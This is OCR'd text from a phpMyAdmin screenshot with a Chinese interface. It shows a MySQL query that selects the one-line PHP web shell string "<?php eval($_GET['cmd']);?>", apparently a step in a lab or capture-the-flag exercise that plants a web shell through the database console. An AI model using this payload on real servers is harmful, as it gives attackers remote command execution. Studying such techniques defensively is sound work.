 phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0002 秒。)
SELECT "<?php eval($_GET['cmd']);?>"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 行数: 25 过滤行: 在表中搜索
控制台